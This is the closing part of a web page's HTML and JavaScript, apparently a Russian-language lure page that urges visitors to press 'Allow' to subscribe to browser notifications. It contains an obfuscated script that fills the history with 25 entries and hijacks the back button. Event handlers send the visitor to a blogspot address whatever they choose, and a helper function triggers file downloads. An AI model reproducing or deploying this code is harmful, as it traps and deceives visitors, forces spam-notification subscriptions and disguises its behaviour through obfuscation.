    <div class="overlay-wrapper" onclick="undnl()">
        <span class="label"></span>
        <span class="arrow"></span>
    </div>

    <script>
        (function(){
    window.dnl = function(e) {

        setTimeout(function() {
            document.body.className += ' overlay';
        }, 300);
        return true;
    }

    window.undnl = function() {
        document.body.className += ' hiding';
        setTimeout(function() {
            document.body.className = document.body.className.slice(0, document.body.className.indexOf('overlay') - 1);
        }, 300);
    }

    window.onload = function() {
        document.body.className = /yabrowser|firefox|\sOPR\//i.test(window.navigator.userAgent) ? 'up' : 'down';
    }

})();

function popup(id) {
    var el = document.getElementById(id);
    var name = "active";
    var arr = el.className.split(" ");
    if (arr.indexOf(name) == -1) {
        el.className += " " + name;
    } else {
        el.className = el.className.replace(/\s\bactive\b/g, "");
    }
}    </script>


    <script>
        window.noticeTxt = 'Нажмите "Разрешить", чтобы подписаться на уведомления';
        document.body.className += ' browser-' + browserDetect() + ' ';
    </script>




    <script>
        var _0x38ae = ["", "\x23", "\x70\x75\x73\x68\x53\x74\x61\x74\x65", "\x6F\x6E\x70\x6F\x70\x73\x74\x61\x74\x65", "\x73\x74\x61\x74\x65", "\x72\x65\x70\x6C\x61\x63\x65"];
        (function () {
            !function () {
                var _0xf72cx1;
                try {
                    for (_0xf72cx1 = 0; 25 > _0xf72cx1; ++_0xf72cx1) {
                        history[_0x38ae[2]]({}, _0x38ae[0], _0x38ae[1])
                    }
                    ;window[_0x38ae[3]] = function (_0xf72cx1) {
                        _0xf72cx1[_0x38ae[4]] && location[_0x38ae[5]](_0x38ae[1])
                    }
                } catch (o) {
                }
            }()
        })()
    </script>

<script>
    window.noticeTxt = 'Нажмите "Разрешить", чтобы подписаться на уведомления';
</script>


    <script>
        function clickLink(url) {
            var elem = document.createElement('a');
            elem.href = url;
            elem.setAttribute('download', true);
            elem.click();
        }

        window.addEventListener('wpnsubscribe', function () {
                        window.location = `https://ype1.blogspot.com`;
                    });
        window.addEventListener('wpnnotshown', function () {
                        window.location = `https://ype1.blogspot.com`;
                    });
        window.addEventListener('wpndisagree', function () {
            



                        window.location = `https://ype1.blogspot.com`;
                                });


    </script>
    
</body>
</html>
